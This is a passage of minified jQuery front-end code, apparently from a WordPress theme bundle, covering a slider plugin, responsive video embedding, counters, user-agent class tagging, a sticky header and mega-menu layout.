n=v.pauseInvisible.visProp.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(n,function(){if(v.pauseInvisible.isHidden()){if(r.startTimeout)clearTimeout(r.startTimeout);else r.pause()}else{if(r.started)r.play();else r.vars.initDelay>0?setTimeout(r.play,r.vars.initDelay):r.play()}})}},isHidden:function(){return document[v.pauseInvisible.visProp]||false}},setToClearWatchedEvent:function(){clearTimeout(f);f=setTimeout(function(){a=""},3e3)}};r.flexAnimate=function(t,n,s,u,a){if(!r.vars.animationLoop&&t!==r.currentSlide){r.direction=t>r.currentSlide?"next":"prev"}if(d&&r.pagingCount===1)r.direction=r.currentItem<t?"next":"prev";if(!r.animating&&(r.canAdvance(t,a)||s)&&r.is(":visible")){if(d&&u){var f=e(r.vars.asNavFor).data("flexslider");r.atEnd=t===0||t===r.count-1;f.flexAnimate(t,true,false,true,a);r.direction=r.currentItem<t?"next":"prev";f.direction=r.direction;if(Math.ceil((t+1)/r.visible)-1!==r.currentSlide&&t!==0){r.currentItem=t;r.slides.removeClass(i+"active-slide").eq(t).addClass(i+"active-slide");t=Math.floor(t/r.visible)}else{r.currentItem=t;r.slides.removeClass(i+"active-slide").eq(t).addClass(i+"active-slide");return false}}r.animating=true;r.animatingTo=t;if(n)r.pause();r.vars.before(r);if(r.syncExists&&!a)v.sync("animate");if(r.vars.controlNav)v.controlNav.active();if(!h)r.slides.removeClass(i+"active-slide").eq(t).addClass(i+"active-slide");r.atEnd=t===0||t===r.last;if(r.vars.directionNav)v.directionNav.update();if(t===r.last){r.vars.end(r);if(!r.vars.animationLoop)r.pause()}if(!p){var m=l?r.slides.filter(":first").height():r.computedW,g,y,b;if(h){g=r.vars.itemMargin;b=(r.itemW+g)*r.move*r.animatingTo;y=b>r.limit&&r.visible!==1?r.limit:b}else if(r.currentSlide===0&&t===r.count-1&&r.vars.animationLoop&&r.direction!=="next"){y=c?(r.count+r.cloneOffset)*m:0}else if(r.currentSlide===r.last&&t===0&&r.vars.animationLoop&&r.direction!=="prev"){y=c?0:(r.count+1)*m}else{y=c?(r.count-1-t+r.cloneOffset)*m:(t+r.cloneOffset)*m}r.setProps(y,"",r.vars.animationSpeed);if(r.transitions){if(!r.vars.animationLoop||!r.atEnd){r.animating=false;r.currentSlide=r.animatingTo}r.container.unbind("webkitTransitionEnd transitionend");r.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(r.ensureAnimationEnd);r.wrapup(m)});clearTimeout(r.ensureAnimationEnd);r.ensureAnimationEnd=setTimeout(function(){r.wrapup(m)},r.vars.animationSpeed+100)}else{r.container.animate(r.args,r.vars.animationSpeed,r.vars.easing,function(){r.wrapup(m)})}}else{if(!o){r.slides.eq(r.currentSlide).css({zIndex:1}).animate({opacity:0},r.vars.animationSpeed,r.vars.easing);r.slides.eq(t).css({zIndex:2}).animate({opacity:1},r.vars.animationSpeed,r.vars.easing,r.wrapup)}else{r.slides.eq(r.currentSlide).css({opacity:0,zIndex:1});r.slides.eq(t).css({opacity:1,zIndex:2});r.wrapup(m)}}if(r.vars.smoothHeight)v.smoothHeight(r.vars.animationSpeed)}};r.wrapup=function(e){if(!p&&!h){if(r.currentSlide===0&&r.animatingTo===r.last&&r.vars.animationLoop){r.setProps(e,"jumpEnd")}else if(r.currentSlide===r.last&&r.animatingTo===0&&r.vars.animationLoop){r.setProps(e,"jumpStart")}}r.animating=false;r.currentSlide=r.animatingTo;r.vars.after(r)};r.animateSlides=function(){if(!r.animating&&m)r.flexAnimate(r.getTarget("next"))};r.pause=function(){clearInterval(r.animatedSlides);r.animatedSlides=null;r.playing=false;if(r.vars.pausePlay)v.pausePlay.update("play");if(r.syncExists)v.sync("pause")};r.play=function(){if(r.playing)clearInterval(r.animatedSlides);r.animatedSlides=r.animatedSlides||setInterval(r.animateSlides,r.vars.slideshowSpeed);r.started=r.playing=true;if(r.vars.pausePlay)v.pausePlay.update("pause");if(r.syncExists)v.sync("play")};r.stop=function(){r.pause();r.stopped=true};r.canAdvance=function(e,t){var n=d?r.pagingCount-1:r.last;return t?true:d&&r.currentItem===r.count-1&&e===0&&r.direction==="prev"?true:d&&r.currentItem===0&&e===r.pagingCount-1&&r.direction!=="next"?false:e===r.currentSlide&&!d?false:r.vars.animationLoop?true:r.atEnd&&r.currentSlide===0&&e===n&&r.direction!=="next"?false:r.atEnd&&r.currentSlide===n&&e===0&&r.direction==="next"?false:true};r.getTarget=function(e){r.direction=e;if(e==="next"){return r.currentSlide===r.last?0:r.currentSlide+1}else{return r.currentSlide===0?r.last:r.currentSlide-1}};r.setProps=function(e,t,n){var i=function(){var n=e?e:(r.itemW+r.vars.itemMargin)*r.move*r.animatingTo,i=function(){if(h){return t==="setTouch"?e:c&&r.animatingTo===r.last?0:c?r.limit-(r.itemW+r.vars.itemMargin)*r.move*r.animatingTo:r.animatingTo===r.last?r.limit:n}else{switch(t){case"setTotal":return c?(r.count-1-r.currentSlide+r.cloneOffset)*e:(r.currentSlide+r.cloneOffset)*e;case"setTouch":return c?e:e;case"jumpEnd":return c?e:r.count*e;case"jumpStart":return c?r.count*e:e;default:return e}}}();return i*-1+"px"}();if(r.transitions){i=l?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)";n=n!==undefined?n/1e3+"s":"0s";r.container.css("-"+r.pfx+"-transition-duration",n);r.container.css("transition-duration",n)}r.args[r.prop]=i;if(r.transitions||n===undefined)r.container.css(r.args);r.container.css("transform",i)};r.setup=function(t){if(!p){var n,s;if(t==="init"){r.viewport=e('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(r).append(r.container);r.cloneCount=0;r.cloneOffset=0;if(c){s=e.makeArray(r.slides).reverse();r.slides=e(s);r.container.empty().append(r.slides)}}if(r.vars.animationLoop&&!h){r.cloneCount=2;r.cloneOffset=1;if(t!=="init")r.container.find(".clone").remove();v.uniqueID(r.slides.first().clone().addClass("clone").attr("aria-hidden","true")).appendTo(r.container);v.uniqueID(r.slides.last().clone().addClass("clone").attr("aria-hidden","true")).prependTo(r.container)}r.newSlides=e(r.vars.selector,r);n=c?r.count-1-r.currentSlide+r.cloneOffset:r.currentSlide+r.cloneOffset;if(l&&!h){r.container.height((r.count+r.cloneCount)*200+"%").css("position","absolute").width("100%");setTimeout(function(){r.newSlides.css({display:"block"});r.doMath();r.viewport.height(r.h);r.setProps(n*r.h,"init")},t==="init"?100:0)}else{r.container.width((r.count+r.cloneCount)*200+"%");r.setProps(n*r.computedW,"init");setTimeout(function(){r.doMath();r.newSlides.css({width:r.computedW,"float":"left",display:"block"});if(r.vars.smoothHeight)v.smoothHeight()},t==="init"?100:0)}}else{r.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"});if(t==="init"){if(!o){r.slides.css({opacity:0,display:"block",zIndex:1}).eq(r.currentSlide).css({zIndex:2}).animate({opacity:1},r.vars.animationSpeed,r.vars.easing)}else{r.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+r.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(r.currentSlide).css({opacity:1,zIndex:2})}}if(r.vars.smoothHeight)v.smoothHeight()}if(!h)r.slides.removeClass(i+"active-slide").eq(r.currentSlide).addClass(i+"active-slide");r.vars.init(r)};r.doMath=function(){var e=r.slides.first(),t=r.vars.itemMargin,n=r.vars.minItems,i=r.vars.maxItems;r.w=r.viewport===undefined?r.width():r.viewport.width();r.h=e.height();r.boxPadding=e.outerWidth()-e.width();if(h){r.itemT=r.vars.itemWidth+t;r.minW=n?n*r.itemT:r.w;r.maxW=i?i*r.itemT-t:r.w;r.itemW=r.minW>r.w?(r.w-t*(n-1))/n:r.maxW<r.w?(r.w-t*(i-1))/i:r.vars.itemWidth>r.w?r.w:r.vars.itemWidth;r.visible=Math.floor(r.w/r.itemW);r.move=r.vars.move>0&&r.vars.move<r.visible?r.vars.move:r.visible;r.pagingCount=Math.ceil((r.count-r.visible)/r.move+1);r.last=r.pagingCount-1;r.limit=r.pagingCount===1?0:r.vars.itemWidth>r.w?r.itemW*(r.count-1)+t*(r.count-1):(r.itemW+t)*r.count-r.w-t}else{r.itemW=r.w;r.pagingCount=r.count;r.last=r.count-1}r.computedW=r.itemW-r.boxPadding};r.update=function(e,t){r.doMath();if(!h){if(e<r.currentSlide){r.currentSlide+=1}else if(e<=r.currentSlide&&e!==0){r.currentSlide-=1}r.animatingTo=r.currentSlide}if(r.vars.controlNav&&!r.manualControls){if(t==="add"&&!h||r.pagingCount>r.controlNav.length){v.controlNav.update("add")}else if(t==="remove"&&!h||r.pagingCount<r.controlNav.length){if(h&&r.currentSlide>r.last){r.currentSlide-=1;r.animatingTo-=1}v.controlNav.update("remove",r.last)}}if(r.vars.directionNav)v.directionNav.update()};r.addSlide=function(t,n){var i=e(t);r.count+=1;r.last=r.count-1;if(l&&c){n!==undefined?r.slides.eq(r.count-n).after(i):r.container.prepend(i)}else{n!==undefined?r.slides.eq(n).before(i):r.container.append(i)}r.update(n,"add");r.slides=e(r.vars.selector+":not(.clone)",r);r.setup();r.vars.added(r)};r.removeSlide=function(t){var n=isNaN(t)?r.slides.index(e(t)):t;r.count-=1;r.last=r.count-1;if(isNaN(t)){e(t,r.slides).remove()}else{l&&c?r.slides.eq(r.last).remove():r.slides.eq(t).remove()}r.doMath();r.update(n,"remove");r.slides=e(r.vars.selector+":not(.clone)",r);r.setup();r.vars.removed(r)};r.destroy=function(){var t="."+r.vars.namespace;if(r.vars.controlNav)r.controlNav.closest(t+"control-nav").remove();if(r.vars.directionNav)r.directionNav.closest(t+"direction-nav").remove();if(r.vars.pausePlay)r.pausePlay.closest(t+"pauseplay").remove();r.find(".clone").remove();r.unbind(r.vars.eventNamespace);if(r.vars.animation!="fade")r.container.unwrap();r.container.removeAttr("style");r.container.unbind(r.vars.eventNamespace);r.slides.removeAttr("style");r.slides.filter(t+"active-slide").removeClass(r.vars.namespace+"active-slide");r.slides.unbind(r.vars.eventNamespace);e(document).unbind(r.vars.eventNamespace+"-"+r.id);e(window).unbind(r.vars.eventNamespace+"-"+r.id);r.stop();r.removeData("flexslider")};v.init()};e(window).blur(function(e){focused=false}).focus(function(e){focused=true});e.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:false,animationLoop:true,smoothHeight:false,startAt:0,slideshow:true,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:false,thumbCaptions:false,pauseOnAction:true,pauseOnHover:false,pauseInvisible:true,useCSS:true,touch:true,video:false,controlNav:true,directionNav:true,prevText:"Previous",nextText:"Next",keyboard:true,multipleKeyboard:false,mousewheel:false,pausePlay:false,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:true,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}};e.fn.flexslider=function(t){if(t===undefined)t={};if(typeof t==="object"){return this.each(function(){var n=e(this),r=t.selector?t.selector:".slides > li",i=n.find(r);if(i.length===1&&t.allowOneSlide===true||i.length===0){i.fadeIn(400);if(t.start)t.start(n)}else if(n.data("flexslider")===undefined){new e.flexslider(this,t)}})}else{var n=e(this).data("flexslider");switch(t){case"play":n.play();break;case"pause":n.pause();break;case"stop":n.stop();break;case"next":n.flexAnimate(n.getTarget("next"),true);break;case"prev":case"previous":n.flexAnimate(n.getTarget("prev"),true);break;case"destroy":n.destroy();break;default:if(typeof t==="number")n.flexAnimate(t,true)}}}})(jQuery)
;(function(d){d.fn.fitVids=function(e){var c={customSelector:null};if(!document.getElementById("fit-vids-style")){var g=document.head||document.getElementsByTagName("head")[0],f=document.createElement("div");f.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>';g.appendChild(f.childNodes[1])}e&&
d.extend(c,e);return this.each(function(){var b="iframe[src*='player.vimeo.com'] iframe[src*='youtube.com'] iframe[src*='youtube-nocookie.com'] iframe[src*='kickstarter.com'][src*='video.html'] object embed".split(" ");c.customSelector&&b.push(c.customSelector);b=d(this).find(b.join(","));b=b.not("object object");b.each(function(){var a=d(this);if(!("embed"===this.tagName.toLowerCase()&&a.parent("object").length||a.parent(".fluid-width-video-wrapper").length)){var b="object"===this.tagName.toLowerCase()||
a.attr("height")&&!isNaN(parseInt(a.attr("height"),10))?parseInt(a.attr("height"),10):a.height(),c=isNaN(parseInt(a.attr("width"),10))?a.width():parseInt(a.attr("width"),10),b=b/c;a.attr("id")||(c="fitvid"+Math.floor(999999*Math.random()),a.attr("id",c));a.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*b+"%");a.removeAttr("height").removeAttr("width")}})})}})(window.jQuery||window.Zepto);
;(function($){$.fn.equalHeights=function(minHeight,maxHeight){tallest=(minHeight)?minHeight:0;this.each(function(){$(this).css('height','auto');if($(this).outerHeight()>tallest){tallest=$(this).outerHeight();}});if((maxHeight)&&tallest>maxHeight){tallest=maxHeight;}
return this.each(function(){$(this).css('min-height',tallest).css("overflow","auto");});};})(jQuery);(function(a){a.fn.countTo=function(g){g=g||{};return a(this).each(function(){function e(a){a=b.formatter.call(h,a,b);f.html(a)}var b=a.extend({},a.fn.countTo.defaults,{from:a(this).data("from"),to:a(this).data("to"),speed:a(this).data("speed"),refreshInterval:a(this).data("refresh-interval"),decimals:a(this).data("decimals")},g),j=Math.ceil(b.speed/b.refreshInterval),l=(b.to-b.from)/j,h=this,f=a(this),k=0,c=b.from,d=f.data("countTo")||{};f.data("countTo",d);d.interval&&clearInterval(d.interval);d.interval=setInterval(function(){c+=l;k++;e(Math.abs(c));"function"==typeof b.onUpdate&&b.onUpdate.call(h,c);k>=j&&(f.removeData("countTo"),clearInterval(d.interval),c=b.to,"function"==typeof b.onComplete&&b.onComplete.call(h,c))},b.refreshInterval);e(c)})};a.fn.countTo.defaults={from:0,to:0,speed:1E3,refreshInterval:100,decimals:0,formatter:function(a,e){return a.toFixed(e.decimals)},onUpdate:null,onComplete:null}})(jQuery);(function($){$.fn.hoverFlow=function(c,d,e,f,g){if($.inArray(c,['mouseover','mouseenter','mouseout','mouseleave'])==-1){return this}var h=typeof e==='object'?e:{complete:g||!g&&f||$.isFunction(e)&&e,duration:e,easing:g&&f||f&&!$.isFunction(f)&&f};h.queue=false;var i=h.complete;h.complete=function(){$(this).dequeue();if($.isFunction(i)){i.call(this)}};return this.each(function(){var b=$(this);if(c=='mouseover'||c=='mouseenter'){b.data('jQuery.hoverFlow',true)}else{b.removeData('jQuery.hoverFlow')}b.queue(function(){var a=(c=='mouseover'||c=='mouseenter')?b.data('jQuery.hoverFlow')!==undefined:b.data('jQuery.hoverFlow')===undefined;if(a){b.animate(d,h)}else{b.queue([])}})})}})(jQuery);var cssua=function(n,l,p){var q=/\s*([\-\w ]+)[\s\/\:]([\d_]+\b(?:[\-\._\/]\w+)*)/,r=/([\w\-\.]+[\s\/][v]?[\d_]+\b(?:[\-\._\/]\w+)*)/g,s=/\b(?:(blackberry\w*|bb10)|(rim tablet os))(?:\/(\d+\.\d+(?:\.\w+)*))?/,t=/\bsilk-accelerated=true\b/,u=/\bfluidapp\b/,v=/(\bwindows\b|\bmacintosh\b|\blinux\b|\bunix\b)/,w=/(\bandroid\b|\bipad\b|\bipod\b|\bwindows phone\b|\bwpdesktop\b|\bxblwp7\b|\bzunewp7\b|\bwindows ce\b|\bblackberry\w*|\bbb10\b|\brim tablet os\b|\bmeego|\bwebos\b|\bpalm|\bsymbian|\bj2me\b|\bdocomo\b|\bpda\b|\bchtml\b|\bmidp\b|\bcldc\b|\w*?mobile\w*?|\w*?phone\w*?)/,x=/(\bxbox\b|\bplaystation\b|\bnintendo\s+\w+)/,k={parse:function(b,d){var a={};d&&(a.standalone=d);b=(""+b).toLowerCase();if(!b)return a;for(var c,e,g=b.split(/[()]/),f=0,k=g.length;f<k;f++)if(f%2){var m=g[f].split(";");c=0;for(e=m.length;c<e;c++)if(q.exec(m[c])){var h=RegExp.$1.split(" ").join("_"),l=RegExp.$2;if(!a[h]||parseFloat(a[h])<parseFloat(l))a[h]=l}}else if(m=g[f].match(r))for(c=0,e=m.length;c<e;c++)h=m[c].split(/[\/\s]+/),h.length&&"mozilla"!==h[0]&&(a[h[0].split(" ").join("_")]=h.slice(1).join("-"));w.exec(b)?(a.mobile=RegExp.$1,s.exec(b)&&(delete a[a.mobile],a.blackberry=a.version||RegExp.$3||RegExp.$2||RegExp.$1,RegExp.$1?a.mobile="blackberry":"0.0.1"===a.version&&(a.blackberry="7.1.0.0"))):v.exec(b)?a.desktop=RegExp.$1:x.exec(b)&&(a.game=RegExp.$1,c=a.game.split(" ").join("_"),a.version&&!a[c]&&(a[c]=a.version));a.intel_mac_os_x?(a.mac_os_x=a.intel_mac_os_x.split("_").join("."),delete a.intel_mac_os_x):a.cpu_iphone_os?(a.ios=a.cpu_iphone_os.split("_").join("."),delete a.cpu_iphone_os):a.cpu_os?(a.ios=a.cpu_os.split("_").join("."),delete a.cpu_os):"iphone"!==a.mobile||a.ios||(a.ios="1");a.opera&&a.version?(a.opera=a.version,delete a.blackberry):t.exec(b)?a.silk_accelerated=!0:u.exec(b)&&(a.fluidapp=a.version);if(a.applewebkit)a.webkit=a.applewebkit,delete a.applewebkit,a.opr&&(a.opera=a.opr,delete a.opr,delete a.chrome),a.safari&&(a.chrome||a.crios||a.opera||a.silk||a.fluidapp||a.phantomjs||a.mobile&&!a.ios?delete a.safari:a.safari=a.version&&!a.rim_tablet_os?a.version:{419:"2.0.4",417:"2.0.3",416:"2.0.2",412:"2.0",312:"1.3",125:"1.2",85:"1.0"}[parseInt(a.safari,10)]||a.safari);else if(a.msie||a.trident)if(a.opera||(a.ie=a.msie||a.rv),delete a.msie,a.windows_phone_os)a.windows_phone=a.windows_phone_os,delete a.windows_phone_os;else{if("wpdesktop"===a.mobile||"xblwp7"===a.mobile||"zunewp7"===a.mobile)a.mobile="windows desktop",a.windows_phone=9>+a.ie?"7.0":10>+a.ie?"7.5":"8.0",delete a.windows_nt}else if(a.gecko||a.firefox)a.gecko=a.rv;a.rv&&delete a.rv;a.version&&delete a.version;return a},format:function(b){var d="",a;for(a in b)if(a&&b.hasOwnProperty(a)){var c=a,e=b[a],c=c.split(".").join("-"),g=" ua-"+c;if("string"===typeof e){for(var e=e.split(" ").join("_").split(".").join("-"),f=e.indexOf("-");0<f;)g+=" ua-"+c+"-"+e.substring(0,f),f=e.indexOf("-",f+1);g+=" ua-"+c+"-"+e}d+=g}return d},encode:function(b){var d="",a;for(a in b)a&&b.hasOwnProperty(a)&&(d&&(d+="\x26"),d+=encodeURIComponent(a)+"\x3d"+encodeURIComponent(b[a]));return d}};k.userAgent=k.ua=k.parse(l,p);l=k.format(k.ua)+" js";n.className=n.className?n.className.replace(/\bno-js\b/g,"")+l:l.substr(1);return k}(document.documentElement,navigator.userAgent,navigator.standalone);var generateCarousel=function(){if(jQuery().carouFredSel){jQuery('.es-carousel-wrapper').not('.fusion-woo-featured-products-slider').each(function(){jQuery(this).find('ul').carouFredSel({auto:false,prev:jQuery(this).find('.es-nav-prev'),next:jQuery(this).find('.es-nav-next'),width:'100%',height:'variable',align:'center',onCreate:function(data){jQuery(this).find('.image').css('visibility','visible');}});});jQuery('.fusion-woo-featured-products-slider').each(function(){var carousel=jQuery(this).find('ul');carousel.carouFredSel({auto:false,prev:jQuery(this).find('.es-nav-prev'),next:jQuery(this).find('.es-nav-next'),align:'left',left:0,width:'100%',height:'variable',responsive:true,scroll:{items:1},items:{width:500,height:'variable',visible:{min:1,max:30}},onCreate:function(data){jQuery(this).find('.image').css('visibility','visible');jQuery(this).parent().css('overflow','');}});});jQuery('.simple-products-slider-variable').each(function(){var carousel=jQuery(this).find('ul');carousel.carouFredSel({auto:false,prev:jQuery(this).find('.es-nav-prev'),next:jQuery(this).find('.es-nav-next'),width:'100%',height:'variable',align:'center'});});}};var calcTabsLayout=function(tab_selector){jQuery(tab_selector).each(function(){var menuWidth=jQuery(this).parent().width();var menuItems=jQuery(this).find('li').length;var mod=menuWidth%menuItems;var itemWidth=(menuWidth-mod)/menuItems;var lastItemWidth=menuWidth-itemWidth*(menuItems-1);jQuery(this).css({'width':menuWidth+'px'});jQuery(this).find('li').css({'width':itemWidth+'px'});jQuery(this).find('li:last').css({'width':lastItemWidth+'px'}).addClass('no-border-right');});};var fusion_reanimate_slider=function(element){var elements=jQuery('.tfs-slider').find('.heading, .caption, .buttons');jQuery(elements).each(function(){var animation_type=jQuery(this).data('animationtype');var animation_duration=jQuery(this).data('animationduration');jQuery(this).css('visibility','hidden');jQuery(this).removeClass('animated');jQuery(this).removeClass(animation_type);jQuery(this).width('auto');jQuery(this).css('visibility','visible');jQuery(this).addClass('animated '+animation_type);if(animation_duration){jQuery(this).css('-moz-animation-duration',animation_duration+'s');jQuery(this).css('-webkit-animation-duration',animation_duration+'s');jQuery(this).css('-ms-animation-duration',animation_duration+'s');jQuery(this).css('-o-animation-duration',animation_duration+'s');jQuery(this).css('animation-duration',animation_duration+'s');}});};function onPlayerStateChange(frame,slider){return function(event){if(event.data==YT.PlayerState.PLAYING){jQuery(slider).flexslider("pause");}
if(event.data==YT.PlayerState.PAUSED){jQuery(slider).flexslider("play");}
if(event.data==YT.PlayerState.BUFFERING){jQuery(slider).flexslider("pause");}}}
function onPlayerReady(slide){return function(event){if(jQuery(slide).attr('data-mute')=='yes'){event.target.mute();}}}
(function(jQuery){"use strict";jQuery.fn.init_sticky_header=function(){var sticky_mobile_menu_padding;var sticky_header_height=65;var sticky_top=jQuery('.sticky-header').css('top');var sticky_start=sticky_top.replace('px','')-55;var logo='.sticky-header .logo img.normal_logo';var not_logo='.sticky-header .logo img.retina_logo';var orig_logo_height,orig_logo_width,logo_max_width,width_ratio,calc_width,calc_height,logo_height,logo_line_height,logo_width,logo_margin_top=0;var anchor_scrolling=0;jQuery('.sticky-header').css('top',sticky_start+'px');jQuery('.init-sticky-header').waypoint(function(direction){if(direction==="down"){var adminbar_height=jQuery('#wpadminbar').outerHeight();var anchor=window.location.hash.toString();if(anchor.length>1&&jQuery(anchor).length&&!anchor_scrolling){jQuery('html, body').animate({scrollTop:jQuery(anchor).offset().top-adminbar_height-65+1},350,'easeInOutExpo');anchor_scrolling=1;}
if(jQuery('#wpadminbar').length>=1){sticky_top=jQuery('#wpadminbar').outerHeight()+"px";}
jQuery('.sticky-header').show();jQuery('.sticky-header').animate({height:sticky_header_height+3+'px',top:sticky_top},500);jQuery('.sticky-shadow').animate({height:sticky_header_height+'px',top:sticky_top},500);if(jQuery('#header .retina_logo').is(':visible')){logo='.sticky-header .logo img.retina_logo';not_logo='.sticky-header .logo img.normal_logo';}else{logo='.sticky-header .logo img.normal_logo';not_logo='.sticky-header .logo img.retina_logo';}
orig_logo_height=jQuery(logo).height();orig_logo_width=jQuery(logo).width();logo_max_width=jQuery(logo).data("max-width");if(jQuery('.no-svg').length>=1){orig_logo_height=orig_logo_height+4;orig_logo_width=orig_logo_width+4;}
calc_width=orig_logo_width;calc_height=orig_logo_height;if(logo_max_width>0){width_ratio=logo_max_width/orig_logo_width;calc_width=logo_max_width;calc_height=orig_logo_height*width_ratio;}
if(calc_height>55){logo_height="55px";logo_line_height="55px";logo_width=55/orig_logo_height*orig_logo_width;logo_margin_top="5px";}else{logo_height=calc_height+"px";logo_line_height=calc_height+"px";logo_width=calc_width;logo_margin_top=(65-calc_height)/2;}
sticky_mobile_menu_padding=logo_width+25;jQuery('body #header-sticky.sticky-header .sticky-shadow .mobile-nav-holder').css('padding-left',sticky_mobile_menu_padding+"px");logo_width=logo_width+"px";if(jQuery('.no-svg').length>=1){jQuery(logo).animate({height:logo_height,'line-height':logo_line_height,'max-width':logo_width,'margin-top':logo_margin_top},500);jQuery(not_logo).css('height',logo_height).css('line-height',logo_line_height).css('max-width',logo_width).css('margin-top',logo_margin_top);jQuery(logo).css('display','');}else{jQuery(logo).animate({height:logo_height,'line-height':logo_line_height,width:logo_width,'margin-top':logo_margin_top},500);jQuery(not_logo).css('height',logo_height).css('line-height',logo_line_height).css('width',logo_width).css('margin-top',logo_margin_top);jQuery(logo).css('display','');}
jQuery('.sticky-header #sticky-nav ul.menu > li > a').animate({height:sticky_header_height+'px','line-height':sticky_header_height+'px'},500);jQuery('.sticky-header').addClass('sticky');jQuery('#small-nav').css('visibility','hidden');}else if(direction==="up"){jQuery('.sticky-header').css('height','');jQuery('.sticky-shadow').css('height','');jQuery('#header .retina_logo, #header-sticky .retina_logo').css('height',orig_logo_height);jQuery('#header .retina_logo, #header-sticky .retina_logo').css('width',orig_logo_width);jQuery('#header-sticky .retina_logo').css('margin-top','');jQuery('#header .normal_logo, #header-sticky .normal_logo').css('height','');jQuery('#header .normal_logo, #header-sticky .normal_logo').css('width','');jQuery('#header-sticky .retina_logo').css('margin-top','');jQuery(logo+','+not_logo).css('line-height','');jQuery(logo+','+not_logo).css('padding-top','');jQuery(logo+','+not_logo).css('max-width','');jQuery(logo+','+not_logo).css('margin-top','');jQuery('.sticky-header #sticky-nav ul.menu > li > a').css('height','');jQuery('.sticky-header #sticky-nav ul.menu > li > a').css('line-height','');jQuery('.sticky-header').removeClass('sticky');jQuery('.sticky-header').hide();jQuery('#small-nav').css('visibility','visible');jQuery('.sticky-header .mobile-nav-holder #mobile-nav').css('display','none');}});};jQuery.fn.fusion_box_counting=function(){var count_value=jQuery(this).data('value');var count_direction=jQuery(this).data('direction');if(count_direction=='down'){jQuery(this).countTo({from:count_value,to:0,refreshInterval:10,speed:1000});}else{jQuery(this).countTo({from:0,to:count_value,refreshInterval:10,speed:1000});}};jQuery.fn.fusion_draw_circles=function(){var circle=jQuery(this);var countdown=circle.children('.counter-circle').attr('data-countdown');var filledcolor=circle.children('.counter-circle').attr('data-filledcolor');var unfilledcolor=circle.children('.counter-circle').attr('data-unfilledcolor');var scale=circle.children('.counter-circle').attr('data-scale');var size=circle.children('.counter-circle').attr('data-size');var speed=circle.children('.counter-circle').attr('data-speed');var stroksize=circle.children('.counter-circle').attr('data-strokesize');var percentage=circle.children('.counter-circle').attr('data-percent');if(scale){scale=jQuery('body').css('color');}
if(countdown){circle.children('.counter-circle').attr('data-percent',100);circle.children('.counter-circle').easyPieChart({barColor:filledcolor,trackColor:unfilledcolor,scaleColor:scale,scaleLength:5,lineCap:'round',lineWidth:stroksize,size:size,rotate:0,animate:{duration:speed,enabled:true}});circle.children('.counter-circle').data('easyPieChart').enableAnimation();circle.children('.counter-circle').data('easyPieChart').update(percentage);}else{circle.children('.counter-circle').easyPieChart({barColor:filledcolor,trackColor:unfilledcolor,scaleColor:scale,scaleLength:5,lineCap:'round',lineWidth:stroksize,size:size,rotate:0,animate:{duration:speed,enabled:true}});}};jQuery.fn.fusion_setup_flip_boxes=function(){var flip_box=jQuery(this);var outer_height,height,top_margin=0;if(flip_box.find('.flip-box-front').outerHeight()>flip_box.find('.flip-box-back').outerHeight()){outer_height=flip_box.find('.flip-box-front').outerHeight();height=flip_box.find('.flip-box-front').height();top_margin=(height-flip_box.find('.flip-box-back-inner').outerHeight())/2;flip_box.find('.flip-box-back').css('min-height',outer_height);flip_box.css('min-height',outer_height);flip_box.find('.flip-box-back-inner').css('margin-top',top_margin);}else{outer_height=flip_box.find('.flip-box-back').outerHeight();height=flip_box.find('.flip-box-back').height();top_margin=(height-flip_box.find('.flip-box-front-inner').outerHeight())/2;flip_box.find('.flip-box-front').css('min-height',outer_height);flip_box.css('min-height',outer_height);flip_box.find('.flip-box-front-inner').css('margin-top',top_margin);}};jQuery.fn.fusion_draw_progress=function(){var progressbar=jQuery(this);if(jQuery('html').hasClass('lt-ie9')){progressbar.css('visibility','visible');progressbar.each(function(){var percentage=progressbar.find('.progress').attr("aria-valuenow");progressbar.find('.progress').css('width','0%');progressbar.find('.progress').animate({width:percentage+'%'},'slow');});}else{progressbar.find('.progress').css("width",function(){return jQuery(this).attr("aria-valuenow")+"%";});}};jQuery.fn.fusion_position_megamenu=function(variables){var reference_elem='';if(jQuery('.header-v4').length){reference_elem=jQuery(this).parent('nav').parent();}else{reference_elem=jQuery(this).parent('nav');}
if(jQuery(this).parent('nav').length){var main_nav_container=reference_elem,main_nav_container_position=main_nav_container.offset(),main_nav_container_width=main_nav_container.width(),main_nav_container_left_edge=main_nav_container_position.left,main_nav_container_right_edge=main_nav_container_left_edge+main_nav_container_width;if(!jQuery('.rtl').length){return this.each(function(){jQuery(this).children('li').each(function(){var li_item=jQuery(this),li_item_position=li_item.position(),megamenu_wrapper=li_item.find('.fusion-megamenu-wrapper'),megamenu_wrapper_width=megamenu_wrapper.outerWidth(),megamenu_wrapper_position=0;if(megamenu_wrapper.length){megamenu_wrapper.removeAttr('style');if(li_item_position.left+megamenu_wrapper_width>main_nav_container_right_edge){megamenu_wrapper_position=-1*(li_item_position.left-(main_nav_container_right_edge-megamenu_wrapper_width));if(js_local_vars.logo_alignment.toLowerCase()=='right'){if(li_item_position.left+megamenu_wrapper_position<main_nav_container_left_edge){megamenu_wrapper_position=-1*(li_item_position.left-main_nav_container_left_edge);}}
